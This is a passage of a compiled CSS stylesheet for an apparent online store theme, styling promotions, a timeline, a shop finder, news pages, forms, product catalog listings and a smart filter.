    .action.row .item.col-md-4 .data .markers {
      margin-bottom: 6px; }
    .action.row .item a {
      padding: 9px 9px 14px 9px;
      text-decoration: none; }
    .action.row .item .data.row {
      height: 141px; }
    .action.row .item .markers .marker {
      position: relative;
      display: inline-block;
      color: #fff;
      font-size: 18px;
      margin-right: 10px;
      padding: 0px 30px 0px 10px; }
      .action.row .item .markers .marker:after {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        content: ' ';
        border: 26px solid transparent;
        border-left: 16px solid transparent;
        border-bottom-color: #fff;
        border-right: 0;
        border-top: 0; }
    .action.row .item .markers .action_date {
      display: inline-block;
      font-size: 12px;
      white-space: nowrap; }

/* /action */
/* vacancies & faq */
.vacancies .filter,
.faq .filter {
  margin-bottom: 20px; }
  .vacancies .filter .btn,
  .faq .filter .btn {
    margin-right: 10px;
    margin-bottom: 10px; }
  .vacancies .filter .btn.btn-default,
  .faq .filter .btn.btn-default {
    border-color: #ebebeb; }

.vacancies .yashare,
.faq .yashare {
  margin-top: 5px; }

@media (min-width: 991px) {
  .vacancies .yashare {
    margin-top: 0px;
    text-align: right; } }

/* /vacancies & faq */
/* timeline */
.timeline.row {
  position: relative;
  margin-right: -25px;
  margin-bottom: 90px;
  margin-left: -25px; }
  .timeline.row:before {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 50%;
    display: block;
    width: 2px;
    min-height: 100px;
    content: " ";
    margin-left: -1px;
    background-color: #ebebeb; }
  .timeline.row > .col {
    padding-right: 25px;
    padding-left: 25px; }
  .timeline.row .item {
    position: relative;
    margin-bottom: 26px; }
    .timeline.row .item:nth-child(even) {
      position: relative;
      top: 90px; }
    .timeline.row .item:hover .body {
      border-color: #b8b8b8; }
    .timeline.row .item:hover .pointer.right {
      border-left-color: #b8b8b8; }
    .timeline.row .item:hover .pointer.left {
      border-right-color: #b8b8b8; }
    .timeline.row .item .body {
      display: block;
      height: 353px;
      padding: 9px;
      text-decoration: none;
      border: 1px solid #ebebeb;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .timeline.row .item .body .image,
      .timeline.row .item .body .name,
      .timeline.row .item .body .date {
        margin-bottom: 6px; }
      .timeline.row .item .body .image {
        height: 209px;
        text-align: center; }
      .timeline.row .item .body .name {
        font-size: 20px;
        line-height: 24px; }
      .timeline.row .item .body .date {
        font-size: 18px;
        line-height: 22px; }
      .timeline.row .item .body .data {
        max-height: 115px;
        overflow: hidden; }
    .timeline.row .item .pointer {
      position: absolute;
      top: 15px;
      display: inline-block;
      width: 0px;
      height: 0px;
      border: 13px solid transparent;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .timeline.row .item .pointer.right {
        left: 100%;
        margin-left: -25px;
        border-left: 14px solid #ebebeb;
        border-right: 0; }
        .timeline.row .item .pointer.right > div {
          left: -15px;
          border-left: 14px solid #fff;
          border-right: 0; }
        .timeline.row .item .pointer.right span {
          left: 5px; }
      .timeline.row .item .pointer.left {
        right: 100%;
        margin-right: -25px;
        border-right: 14px solid #ebebeb;
        border-left: 0; }
        .timeline.row .item .pointer.left > div {
          right: -15px;
          border-right: 14px solid #fff;
          border-left: 0; }
        .timeline.row .item .pointer.left span {
          right: 5px; }
      .timeline.row .item .pointer > div {
        position: absolute;
        top: -13px;
        border: 13px solid transparent; }
      .timeline.row .item .pointer span {
        position: absolute;
        top: -6px;
        display: block;
        width: 12px;
        height: 12px;
        background-color: #ebebeb;
        border: 2px solid #fff;
        border-radius: 8px; }

@media (max-width: 767px) {
  html .timeline.row:before {
    left: auto;
    right: 24px; }
  html .timeline.row .item {
    margin-right: 25px; }
    html .timeline.row .item:nth-child(even) {
      top: auto; }
    html .timeline.row .item .pointer {
      border-left-color: #b8b8b8;
      border-right-color: transparent; }
      html .timeline.row .item .pointer.left {
        left: 100%;
        right: auto;
        margin-left: -25px;
        border-left: 14px solid #ebebeb;
        border-right: 0; }
        html .timeline.row .item .pointer.left > div {
          left: -15px;
          border-left: 14px solid #fff;
          border-right: 0; }
        html .timeline.row .item .pointer.left span {
          left: 5px; } }

/* /timeline */
/* shops */
.shops .search_city,
.shops .filter,
.shops .shops_list,
.shops .map {
  margin-bottom: 20px; }

.shops .search_city {
  position: relative; }
  .shops .search_city .input-group .fa:before {
    content: '\f002'; }
  .shops .search_city ul.cities_list {
    right: 15px;
    left: 15px; }

.shops .filter button {
  margin-right: 10px; }

.shops .shops_list {
  max-height: 350px;
  border: 1px solid #ebebeb;
  overflow-x: hidden;
  overflow-y: scroll; }
  .shops .shops_list .item {
    padding: 9px 10px; }
    .shops .shops_list .item:hover {
      background-color: #ebebeb; }
    .shops .shops_list .item.cityempty, .shops .shops_list .item.typeempty {
      display: none; }
    .shops .shops_list .item .name {
      font-weight: bold; }

@media (max-width: 991px) {
  .shops .shops_list {
    max-height: 200px; } }

/* /shops */
/* news */
.news {
  margin-top: 44px; }
  .news .item {
    margin-bottom: 15px; }
    .news .item .image {
      margin-bottom: 15px;
      text-align: center; }
      .news .item .image img {
        display: inline-block;
        width: auto;
        max-width: 100%; }
    .news .item .data .date,
    .news .item .data .name {
      margin-bottom: 5px; }
    .news .item .data .descr a {
      text-decoration: none; }

/* /news */
/* news.detail */
.newsdetail {
  margin-bottom: 45px; }
  .newsdetail .markers {
    margin-bottom: 15px; }
    .newsdetail .markers .marker {
      position: relative;
      display: inline-block;
      color: #fff;
      font-size: 18px;
      margin-right: 10px;
      margin-bottom: 5px;
      padding: 0px 30px 0px 10px; }
      .newsdetail .markers .marker:after {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        content: ' ';
        border: 26px solid transparent;
        border-left: 16px solid transparent;
        border-bottom-color: #fff;
        border-right: 0;
        border-top: 0; }
    .newsdetail .markers .action_date {
      display: inline-block;
      white-space: nowrap; }
  .newsdetail .pic {
    margin-bottom: 25px;
    text-align: center; }
    .newsdetail .pic img {
      width: auto;
      max-width: 100%; }

.backshare {
  margin-bottom: 30px; }
  .backshare .detailback {
    text-decoration: none; }
    .backshare .detailback:hover i {
      color: #0084c9; }
    .backshare .detailback i {
      padding: 10px 10px 9px 9px;
      color: #b8b8b8;
      background-color: #ebebeb;
      border: 1px solid #ebebeb; }
      .backshare .detailback i:before {
        content: "\f112"; }
    .backshare .detailback span {
      display: inline-block;
      padding-top: 9px;
      padding-left: 10px; }

@media (min-width: 992px) {
  .backshare .yashare {
    text-align: right; } }

@media (max-width: 991px) {
  .backshare .yashare {
    margin-top: 10px; } }

.detailGallery {
  margin-bottom: 45px; }
  .detailGallery .pic {
    margin-bottom: 10px;
    text-align: center; }
    .detailGallery .pic img {
      width: auto;
      max-width: 100%;
      max-height: 600px; }

/* /news.detail */
/* yandex share */
.yashare-auto-init {
  display: inline-block; }

.b-share .b-share-icon {
  width: 28px;
  height: 28px; }
  .b-share .b-share-icon.b-share-icon_facebook {
    background: url("../img/icon_facebook.png") 0px 0px no-repeat; }
  .b-share .b-share-icon.b-share-icon_twitter {
    background: url("../img/icon_twitter.png") 0px 0px no-repeat; }
  .b-share .b-share-icon.b-share-icon_gplus {
    background: url("../img/icon_googleplus.png") 0px 0px no-repeat; }

.b-share .b-share__handle {
  height: 28px;
  padding: 0px 3px 5px 2px !important; }

.yashare > span {
  display: inline-block;
  padding-top: 9px;
  padding-right: 10px; }

/* /yandex share */
/* forms */
.overflower {
  overflow: hidden; }

.mainform .required {
  font-size: 18px;
  color: #c90d0d;
  display: inline;
  line-height: 14px; }

.mainform textarea {
  width: 100%;
  border-color: #ebebeb; }
  .mainform textarea:active, .mainform textarea:focus {
    border-color: #b8b8b8; }

.mainform .text-triangle {
  border: 9px solid transparent;
  border-left: 10px solid #ebebeb;
  border-top: 10px solid #ebebeb;
  position: absolute;
  margin-left: 85px; }
  .mainform .text-triangle.focused {
    border-left: 10px solid #b8b8b8;
    border-top: 10px solid #b8b8b8; }

.mainform .inner-triangle {
  border: 9px solid transparent;
  border-left: 9px solid #fff;
  border-top: 9px solid #fff;
  position: absolute;
  top: -11px;
  left: -9px; }

.mainform .load-avatar {
  padding-top: 15px;
  padding-left: 25px; }
  .mainform .load-avatar a {
    line-height: 60px;
    margin-left: 5px; }

.mainform .avatar-wrap {
  float: left;
  width: 60px;
  height: 60px;
  border: 1px solid #ebebeb; }

.mainform .field-wrap {
  min-height: 58px;
  margin-top: 15px; }
  .mainform .field-wrap.req {
    padding-top: 0px; }
  .mainform .field-wrap textarea {
    resize: vertical; }

.mainform .captcha_wrap {
  float: left; }

.mainform .buttons,
.mainform input[type="submit"] {
  margin-left: 15px;
  float: right;
  text-align: right; }

.mainform input.must-be-filled {
  border-color: #881f1f;
  background-color: #fff6f6; }
  .mainform input.must-be-filled::-webkit-input-placeholder, .mainform input.must-be-filled::-moz-placeholder, .mainform input.must-be-filled:-moz-placeholder, .mainform input.must-be-filled:-ms-input-placeholder {
    color: #881f1f; }

.mainform input.almost-filled.form-control {
  border-color: #881f1f; }

.mainform .buttons span {
  display: block;
  margin-top: 0px;
  margin-bottom: 10px; }
  .mainform .buttons span.required {
    display: inline; }

/************************************************************************/
.mainform .captcha_wrap .reloadCaptcha {
  float: left;
  margin-left: 15px;
  margin-top: 7px;
  cursor: pointer;
  text-decoration: none;
  border-bottom: 1px dashed #585f69; }
  .mainform .captcha_wrap .reloadCaptcha:hover {
    text-decoration: none;
    border-bottom-color: transparent; }

.mainform .captchaImg {
  height: 60px;
  width: 185px;
  padding-left: 0px;
  border: 1px solid #ebebeb; }

.mainform .buttons {
  margin-top: 15px;
  margin-bottom: 15px; }
  .mainform .buttons .starrequired {
    float: left;
    line-height: 14px; }

/* webforms */
.webform {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px; }

.webform.noborder {
  border-top: 0px; }

.mainform textarea {
  width: 100%;
  border-color: #ebebeb; }

.mainform textarea:active, .mainform textarea:focus {
  border-color: #b8b8b8; }

.mainform .text-triangle {
  border: 9px solid transparent;
  border-left: 10px solid #ebebeb;
  border-top: 10px solid #ebebeb;
  position: absolute;
  margin-left: 85px; }

.mainform .text-triangle.focused {
  border-left: 10px solid #b8b8b8;
  border-top: 10px solid #b8b8b8; }

.mainform .inner-triangle {
  border: 9px solid transparent;
  border-left: 9px solid #fff;
  border-top: 9px solid #fff;
  position: absolute;
  top: -11px;
  left: -9px; }

.mainform .load-avatar {
  padding-top: 15px;
  padding-left: 25px; }

.mainform .load-avatar a {
  line-height: 60px;
  margin-left: 5px; }

.mainform .avatar-wrap {
  width: 60px;
  height: 60px;
  border: 1px solid #ebebeb;
  float: left; }

.field-wrap {
  min-height: 58px;
  margin-top: 15px; }

/* .mainform .captcha_wrap img{
  margin-top: 18px;
} */
.mainform .captcha_wrap {
  float: left; }

.mainform .buttons, .mainform .buttons input[type="submit"] {
  float: right;
  text-align: right; }

.mainform .buttons input[type="submit"] {
  text-align: center; }

.mainform input.must-be-filled {
  border-color: #881f1f;
  background-color: #fff6f6; }

.mainform input.must-be-filled::-webkit-input-placeholder {
  color: #881f1f; }

.mainform input.must-be-filled::-moz-placeholder {
  color: #881f1f; }

/* Firefox 19+ */
.mainform input.must-be-filled:-moz-placeholder {
  color: #881f1f; }

/* Firefox 18- */
.mainform input.must-be-filled:-ms-input-placeholder {
  color: #881f1f; }

.mainform input.almost-filled.form-control {
  border-color: #881f1f; }

.mainform .calendar-wrap a:before {
  content: '\f073'; }

.mainform .calendar-wrap a {
  font-family: 'FontAwesome';
  font-size: 20px;
  position: absolute;
  right: 25px;
  top: 31px;
  color: #b8b8b8; }

.mainform .calendar-wrap.req a {
  top: 34px; }

.mainform .calendar-wrap a:hover,
.mainform .rating .rating-icon:hover,
.mainform .rating .rating-icon.hover {
  cursor: pointer;
  color: #0084c9; }

.mainform .rating .rating-icon:before {
  content: '\f006'; }

.mainform .rating .rating-icon.selected:before {
  content: '\f005'; }

.mainform .rating .rating-icon {
  color: #b8b8b8;
  font-size: 15px;
  font-family: 'FontAwesome';
  float: left;
  padding-right: 5px;
  text-decoration: none; }

.mainform .field-wrap.rating .stars {
  margin-top: 14px; }

.mainform .req-input.must-be-filled.rating-border {
  border-color: #881f1f; }

.field-wrap label,
.field-wrap .label-wrap {
  display: block;
  margin-bottom: 5px;
  padding-left: 0px;
  font-size: 1.38462;
  font-weight: 100;
  cursor: pointer; }
  .field-wrap label .required,
  .field-wrap .label-wrap .required {
    display: inline;
    font-size: 18px;
    color: #c90d0d;
    line-height: 14px; }

.mainform .inner-wrap {
  background-color: #fafafa;
  padding: 15px 25px 5px;
  border: 1px solid #ebebeb; }

.mainform .dropdown .btn.btn-default {
  text-align: left;
  width: 111%;
  border-color: #ebebeb;
  height: 36px; }

.mainform .field-wrap.dropdown .dropdown-menu {
  margin-left: 15px;
  padding-top: 0px;
  padding-bottom: 0px;
  border-bottom: solid 2px #0084c9; }

.mainform .field-wrap.dropdown .dropdown-menu li:before {
  content: ""; }

.mainform .field-wrap.dropdown .dropdown-menu li a:hover {
  background-color: #ebebeb; }

.mainform .field-wrap.dropdown .dropdown-menu li,
.mainform .field-wrap.dropdown .dropdown-menu li a {
  border-bottom: 1px solid #ebebeb;
  height: 36px;
  text-decoration: none; }

.right-arrow-caret {
  float: right; }

.right-arrow-caret:before {
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 9px;
  font-weight: bold; }

.mainform .field-wrap.dropdown .btn-group.open .dropdown-toggle {
  background-color: white;
  border-color: #b8b8b8;
  -webkit-box-shadow: none;
  box-shadow: none; }

.mainform .field-wrap.dropdown .btn-group .dropdown-toggle:hover {
  background-color: white;
  border-color: #b8b8b8;
  color: #585f69; }

.mainform .field-wrap input.hidden_input {
  position: absolute;
  top: 0;
  visibility: hidden; }

.mainform .file_upload {
  position: relative;
  overflow: hidden;
  font-size: 1em;
  /* example */
  height: 2em;
  /* example */
  line-height: 2em; }

.mainform .file_upload input[type=file] {
  position: absolute;
  top: 0;
  visibility: hidden; }

/******************************************************************************/
/* /forms */
/* catalog */
.sectiondescription {
  margin-bottom: 15px; }

/* /catalog */
/* catalog.section -> showcase & list */
.products {
  margin-bottom: 15px; }
  .products .item {
    margin-bottom: 15px; }
    .products .item .in {
      border: 1px solid #ebebeb;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .products .item .in:hover {
        border-color: #b8b8b8; }
    .products .item .price.cool {
      font-size: 18px;
      line-height: 17px;
		display: flex;}
    .products .item .stores .empty {
      color: #dd2808; }
    .products .item .stores .isset {
      color: #008800; }
  .products.showcase .item {
    min-height: 326px; }
    .products.showcase .item .pic {
      height: 190px;
      line-height: 190px;
      text-align: center; }
      .products.showcase .item .pic img {
        max-width: 100%;
        max-height: 190px;
        margin-top: -3px; }
    .products.showcase .item .data {
      margin: 7px 9px 0px 9px; }
    .products.showcase .item .name,
    .products.showcase .item .buy,
    .products.showcase .item .bot {
      margin-bottom: 8px; }
    .products.showcase .item .name {
      height: 48px;
      font-size: 20px;
      line-height: 24px;
      overflow: hidden; }
  .products.list .item {
    min-height: 115px; }
    .products.list .item .part.part1 {
      padding-right: 6px; }
    .products.list .item .part.part2 {
      padding-left: 6px; }
    .products.list .item .pic {
      height: 115px;
      line-height: 115px; }
      .products.list .item .pic img {
        position: relative;
        top: -1px;
        max-height: 115px; }
    .products.list .item .data {
      margin: 6px 11px 6px 0px; }
    .products.list .item .name {
      max-height: 37px;
      overflow: hidden; }
    .products.list .item .name,
    .products.list .item .limiter {
      margin-bottom: 5px; }
    .products.list .item .price {
      display: inline-block; }
    .products.list .item .article,
    .products.list .item .quantity {
      display: inline-block;
      padding-right: 15px; }
  .products.list .bot .stores {
    margin-right: 20px; }
  .products.list.little .item {
    min-height: 68px; }
    .products.list.little .item .pic {
      height: 68px;
      line-height: 68px; }
      .products.list.little .item .pic img {
        top: -2px;
        max-height: 68px; }
    .products.list.little .item .limiter {
      height: 37px;
      margin-bottom: 0px; }
    .products.list.little .item .descr {
      display: none; }

@media (min-width: 768px) {
  .products.list .item .limiter {
    height: 79px;
    overflow: hidden; }
  .products.list .item .prices,
  .products.list .item .buybtn {
    display: table;
    width: 100%; }
    .products.list .item .prices > div,
    .products.list .item .buybtn > div {
      display: table-cell;
      height: 103px;
      vertical-align: middle; }
  .products.list.little .prices > div,
  .products.list.little .buybtn > div {
    height: 56px; } }

@media (max-width: 767px) {
  .products.list .item .price.old {
    margin-right: 20px; }
  .products.list .item .bot {
    margin-bottom: 5px; }
  .products.list .item .article,
  .products.list .item .quantity {
    display: block; }
  .products.list.little .item .bot {
    display: none; } }

/* /catalog.section -> showcase & list */
/* catalog.element */
.js-detail {
  margin-top: 32px; }
  .js-detail .pic {
    margin-bottom: 15px; }
    .js-detail .pic .changeFromSlider {
      display: block;
      height: 300px;
      line-height: 300px;
      text-align: center; }
      .js-detail .pic .changeFromSlider img {
        max-height: 300px; }
  .js-detail .prices {
    margin-bottom: 15px; }
    .js-detail .prices .discount {
      margin-left: 20px;
      color: #b12a2a; }
    .js-detail .prices .price.old {
      font-size: 14px; }
    .js-detail .prices .price.cool {
      font-size: 18px; }
  .js-detail .previewtext {
    margin-bottom: 15px; }
  .js-detail .previewtext .moreprops,
  .js-detail .previewtext .moretext,
  .js-detail .proptable .moreprops,
  .js-detail .proptable .moretext {
    position: relative;
    text-decoration: none;
    border-bottom: 1px dashed #585f69; }
    .js-detail .previewtext .moreprops:hover,
    .js-detail .previewtext .moretext:hover,
    .js-detail .proptable .moreprops:hover,
    .js-detail .proptable .moretext:hover {
      border-bottom-color: transparent; }
    .js-detail .previewtext .moreprops:after,
    .js-detail .previewtext .moretext:after,
    .js-detail .proptable .moreprops:after,
    .js-detail .proptable .moretext:after {
      position: absolute;
      top: -3px;
      right: -16px;
      font-size: 18px;
      content: "\f105";
      font-weight: normal;
      display: inline-block;
      font-family: 'FontAwesome'; }
  .js-detail .buyblock {
    padding: 14px 18px;
    border: 1px solid #ebebeb; }
    .js-detail .buyblock .stores {
      margin-top: 8px;
      margin-bottom: 15px;
      padding-right: 0; }
    .js-detail .buyblock .stores .empty {
      color: #dd2808; }
    .js-detail .buyblock .stores .isset {
      color: #008800; }
    .js-detail .buyblock .buybtns a {
      display: block;
      width: 100%;
      margin-bottom: 8px;
      text-align: center;
      text-decoration: none; }
      .js-detail .buyblock .buybtns a:last-child {
        margin-bottom: 0px; }
    .js-detail .buyblock .delivery {
      margin-top: 15px; }
    .js-detail .buyblock .yashare {
      margin-top: 30px; }
      .js-detail .buyblock .yashare > span {
        padding-top: 7px;
        padding-right: 0px; }
      .js-detail .buyblock .yashare .yashare-auto-init {
        float: right; }
        .js-detail .buyblock .yashare .yashare-auto-init .b-share {
          padding-right: 0px !important;
          padding-left: 0px !important; }
          .js-detail .buyblock .yashare .yashare-auto-init .b-share a:last-child {
            padding-right: 0px !important; }
  .js-detail .part2 {
    margin-top: 50px; }
  .js-detail .proptable table {
    width: 100%; }
    .js-detail .proptable table .name {
      width: 50%;
      position: relative; }
      .js-detail .proptable table .name:before {
        content: "";
        position: absolute;
        width: 100%;
        height: 10px;
        border-bottom: 1px dashed #ebebeb;
        z-index: 1;
        top: 0;
        margin: auto;
        bottom: 0; }
      .js-detail .proptable table .name > span {
        padding-right: 7px;
        z-index: 2; }
    .js-detail .proptable table .val {
      width: 50%;
      word-break: break-all;
      padding-left: 20px; }
    .js-detail .proptable table td {
      padding: 5px 0; }
      .js-detail .proptable table td > span {
        position: relative;
        background-color: #fff; }

/* /catalog.element */
/* catalog.smart.filter */
.smartfilter {
  background-color: #fff;
  /*Track*/
  /* modf */ }
  .smartfilter ul {
    margin-bottom: 0px; }
    .smartfilter ul > li {
      margin-bottom: 10px; }
      .smartfilter ul > li:last-child {
        margin-bottom: 0px; }
    .smartfilter ul .bx_filter_prop {
      position: relative;
      border: 1px solid #ebebeb; }
      .smartfilter ul .bx_filter_prop.active > .name:after {
        content: "\f107"; }
      .smartfilter ul .bx_filter_prop.active > .body {
        display: block;
        border-top: 1px solid #ebebeb;
        z-index: 2; }
      .smartfilter ul .bx_filter_prop > .name {
        position: relative;
        padding: 8px 25px;
        line-height: 18px;
        cursor: pointer; }
        .smartfilter ul .bx_filter_prop > .name:after {
          top: 8px;
          right: 17px;
          font-size: 18px;
          content: "\f105";
          position: absolute;
          font-weight: normal;
          display: inline-block;
          font-family: 'FontAwesome'; }
        .smartfilter ul .bx_filter_prop > .name .hint {
          position: relative; }
          .smartfilter ul .bx_filter_prop > .name .hint:hover .text {
            display: block; }
          .smartfilter ul .bx_filter_prop > .name .hint .fa {
            margin-left: 7px; }
            .smartfilter ul .bx_filter_prop > .name .hint .fa:before {
              font-size: 14px;
              content: "\f1db"; }
            .smartfilter ul .bx_filter_prop > .name .hint .fa:after {
              position: relative;
              top: -2px;
              right: 7px;
              font-size: 8px;
              content: "\f129"; }
          .smartfilter ul .bx_filter_prop > .name .hint .text {
            position: absolute;
            top: 25px;
            left: 0px;
            display: none;
            min-width: 250px;
            padding: 8px 10px;
            vertical-align: middle;
            line-height: 18px;
            color: #585f69;
            background-color: #fafafa;
            border: 1px solid #b8b8b8;
            -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
            z-index: 10; }
      .smartfilter ul .bx_filter_prop > .body {
        display: none;
        padding: 10px 25px;
        background-color: #fff;
        z-index: 1; }
      .smartfilter ul .bx_filter_prop label {
        display: block;
        font-weight: normal; }
        .smartfilter ul .bx_filter_prop label:last-child {
          margin-bottom: 0px; }
    .smartfilter ul .buttons {
      padding: 19px 10px; }
  .smartfilter .bx_ui_slider_track {
    position: relative;
    height: 9px;
    margin: 15px 0px;
    border: 1px solid #ebebeb;
    background: transparent; }
  .smartfilter .bx_ui_slider_part {
    display: none;
    position: absolute;
    top: -6px;
    width: 1px;
    height: 17px;
    background: #a2bfc7; }
    .smartfilter .bx_ui_slider_part.p1 {
      left: -1px; }
    .smartfilter .bx_ui_slider_part.p2 {
      left: 25%; }
    .smartfilter .bx_ui_slider_part.p3 {
      left: 50%; }
    .smartfilter .bx_ui_slider_part.p4 {
      left: 75%; }
    .smartfilter .bx_ui_slider_part.p5 {
      right: -1px; }
    .smartfilter .bx_ui_slider_part.p2 span,
    .smartfilter .bx_ui_slider_part.p3 span,
    .smartfilter .bx_ui_slider_part.p4 span {
      color: #6b8086; }
    .smartfilter .bx_ui_slider_part span {
      font-size: 11px;
      font-weight: bold;
      position: absolute;
      top: -16px;
      left: 50%;
      display: block;
      width: 100px;
      margin-left: -50px;
      text-align: center;
      color: #000; }
  .smartfilter .bx_ui_slider_range,
  .smartfilter .bx_ui_slider_pricebar,
  .smartfilter .bx_ui_slider_pricebar_VD,
  .smartfilter .bx_ui_slider_pricebar_VN,
  .smartfilter .bx_ui_slider_pricebar_V {
    position: absolute;
    top: 0px;
    bottom: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .smartfilter .bx_ui_slider_range {
    z-index: 90; }
  .smartfilter .bx_ui_slider_pricebar {
    z-index: 80; }
  .smartfilter .bx_ui_slider_pricebar_VD {
    z-index: 40;
    background-color: #b7b7b7; }
  .smartfilter .bx_ui_slider_pricebar_VN {
    z-index: 50;
    background-color: transparent; }
  .smartfilter .bx_ui_slider_pricebar_V {
    z-index: 60;
    background-color: #0084c9; }
  .smartfilter .bx_ui_slider_handle {
    position: absolute;
    top: -6px;
    display: inline-block;
    cursor: pointer;
    color: #000;
    background-color: #ebebeb;
    text-decoration: none; }
    .smartfilter .bx_ui_slider_handle:hover {
      color: #fff;
      background-color: #0084c9; }
    .smartfilter .bx_ui_slider_handle span {
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 16px;
      padding: 3px 8px; }
    .smartfilter .bx_ui_slider_handle.left {
      left: 0; }
      .smartfilter .bx_ui_slider_handle.left span:after {
        content: "\f104"; }
    .smartfilter .bx_ui_slider_handle.right {
      right: 0; }
      .smartfilter .bx_ui_slider_handle.right span:after {
        content: "\f105"; }
  .smartfilter .bx_filter_parameters_box .polovinka {
    width: 50%;
    float: left; }
  .smartfilter .bx_filter_parameters_box_container_block input {
    text-align: right;
    padding-right: 5px;
    padding-left: 5px; }
  .smartfilter .bx_filter_calendar_container {
    position: relative; }
    .smartfilter .bx_filter_calendar_container.from {
      margin-right: 5px; }
    .smartfilter .bx_filter_calendar_container.to {
      margin-left: 5px; }
    .smartfilter .bx_filter_calendar_container input {
      text-align: left; }
    .smartfilter .bx_filter_calendar_container .calendar-icon {
      position: absolute;
      top: 7px;
      right: 3px; }
      .smartfilter .bx_filter_calendar_container .calendar-icon i:after {
        content: '\f073'; }
  .smartfilter .bx_filter_container_modef {
    position: relative;
    display: block; }
    .smartfilter .bx_filter_container_modef .bx_filter_popup_result {
      position: absolute;
      top: -46px;
      left: 100%; }
  .smartfilter .bx_filter_popup_result {
    position: relative;
    display: block;
    min-width: 150px;
    white-space: nowrap;
    margin-right: 15px;
    margin-left: 43px;
    padding: 8px 10px 7px 13px;
    vertical-align: middle;
    line-height: 18px;
    color: #585f69;
    text-decoration: none;
    background-color: #fafafa;
    border-top: 1px solid #b8b8b8;
    border-right: 1px solid #b8b8b8;
    border-bottom: 1px solid #b8b8b8;
    z-index: 1; }
    .smartfilter .bx_filter_popup_result:hover {
      border-color: #0084c9; }
      .smartfilter .bx_filter_popup_result:hover .arrow {
        border-right-color: #0084c9; }
    .smartfilter .bx_filter_popup_result .arrow {
      position: absolute;
      top: -1px;
      left: -35px;
      border: 18px solid transparent;
      border-right: 18px solid #b8b8b8; }
      .smartfilter .bx_filter_popup_result .arrow span {
        position: absolute;
        top: -16px;
        left: -14px;
        border: 16px solid transparent;
        border-right: 16px solid #fafafa; }
    .smartfilter .bx_filter_popup_result #modef_num {
      margin-right: 15px; }
  .smartfilter .body .bx_filter_param_label.cwp:before, .smartfilter .body .bx_filter_param_label.cwp:after,
  .smartfilter .body .bx_filter_param_label.cwpal:before,
  .smartfilter .body .bx_filter_param_label.cwpal:after,
  .smartfilter .body .bx_filter_param_label.dwpal:before,
  .smartfilter .body .bx_filter_param_label.dwpal:after {
    content: ''; }

.bx_filter_param_label {
  cursor: pointer; }

.smartfilter .bx_filter_param_label.disabled,
body .popup-window .bx_filter_param_label.disabled {
  cursor: default; }

.bx_filter_param_label.cwp {
  float: left;
  margin-right: 4px; }

.bx_filter_param_label.c,
.bx_filter_param_label.rb {
  margin-left: 17px; }

.bx_filter_param_label.cwpal .bx_filter_param_btn {
  float: left;
  margin-right: 5px; }

.bx_filter_param_label.cwpal .bx_filter_param_text {
  display: inline-block;
  margin-top: 3px; }

.bx_filter_param_btn {
  display: block;
  padding: 2px;
  border: 1px solid transparent; }

.bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_param_label:hover .bx_filter_param_btn {
  border-color: #0084c9; }

.bx_filter_param_label.disabled:hover .bx_filter_param_btn {
  border-color: transparent; }

.bx_filter_param_text .role_count {
  color: #c3c3c3; }

.bx_filter_btn_color_icon {
  display: block;
  line-height: 18px;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  border: 1px solid #b8b8b8;
  -webkit-background-size: cover;
  background-size: cover; }

.bx_filter_select_block .bx_filter_select_text {
  display: block;
  text-align: left;
  border-color: #ebebeb; }
  .bx_filter_select_block .bx_filter_select_text .bx_filter_btn_color_icon {
    float: left;
    margin-right: 5px; }

body .popup-window.smartFilterSelectbox {
  background: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  body .popup-window.smartFilterSelectbox .popup-window-top-row,
  body .popup-window.smartFilterSelectbox .popup-window-bottom-row,
  body .popup-window.smartFilterSelectbox .popup-window-left-column,
  body .popup-window.smartFilterSelectbox .popup-window-right-column {
    display: none; }
  body .popup-window.smartFilterSelectbox .popup-window-center-column {
    background: transparent; }
  body .popup-window.smartFilterSelectbox .popup-window-content {
    margin: 0px; }
    body .popup-window.smartFilterSelectbox .popup-window-content ul {
      display: block;
      min-width: 160px;
      padding: 5px 0;
      margin: 2px 0 0;
      padding-top: 0px;
      padding-bottom: 0px;
      font-size: 14px;
      text-align: left;
      background-color: #fff;
      border: 1px solid #ebebeb;
      border-bottom: 2px solid #0084c9;
      border-radius: 0px;
      -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
      background-clip: padding-box; }
    body .popup-window.smartFilterSelectbox .popup-window-content li {
      display: block;
      height: 35px;
      margin-left: -1px;
      border-left: 1px solid #ebebeb;
      border-right: 1px solid #ebebeb; }
    body .popup-window.smartFilterSelectbox .popup-window-content label {
      display: block;
      padding: 7px 25px;
      cursor: pointer;
      color: #585f69;
      text-decoration: none;
      margin-top: -1px;
      margin-bottom: 0px;
      border-top: 1px solid #ebebeb;
      border-bottom: 1px solid #ebebeb; }
      body .popup-window.smartFilterSelectbox .popup-window-content label:hover {
        text-decoration: none;
        color: #585f69;
        background-color: #eee; }
      body .popup-window.smartFilterSelectbox .popup-window-content label.disabled:hover {
        background-color: transparent; }
    body .popup-window.smartFilterSelectbox .popup-window-content .bx_filter_btn_color_icon {
      float: left;
      margin-right: 5px; }

.bx_filter_select_popup ul li label {
  font-weight: normal; }

.bx_filter_btn_color_icon.all {
  position: relative;
  border: none; }

.bx_filter_btn_color_icon.all:after,
.bx_filter_btn_color_icon.all:before {
  position: absolute;
  width: 60%;
  height: 60%;
  background: #fff;
